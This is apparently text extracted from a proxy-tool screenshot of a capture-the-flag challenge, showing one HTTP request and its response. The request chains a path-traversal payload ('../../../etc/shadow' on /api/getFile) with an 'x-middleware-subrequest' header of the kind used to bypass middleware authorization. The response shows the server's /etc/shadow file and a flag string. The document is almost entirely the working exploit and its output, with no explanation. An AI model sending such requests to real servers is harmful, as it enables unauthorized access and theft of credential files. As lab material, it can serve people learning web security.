 Request
Pretty Raw Hex \n
1 GET /api/getFile/?file=../../../../../../../../../etc/shadow HTTP/1.1
2 Host: next.0d.al
3 x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://next.0d.al/admin/configuration
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 04 Aug 2025 09:58:49 GMT
4 Content-Type: text/plain
5 Content-Length: 290
6 Connection: keep-alive
7 Vary: Accept, Cookie, origin
8 Allow: OPTIONS, GET
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13
14 root:*::0:::::
15 bin:!::0:::::
16 daemon:!::0:::::
17 lp:!::0:::::
18 sync:!::0:::::
19 shutdown:!::0:::::
20 halt:!::0:::::
21 mail:!::0:::::
22 news:!::0:::::
23 uucp:!::0:::::
24 cron:!::0:::::
25 ftp:!::0:::::
26 sshd:!::0:::::
27 games:!::0:::::
28 ntp:!::0:::::
29 guest:!::0:::::
30 nobody:!::0:::::
31 flag{y0u_d1scov3red_the_P4TH}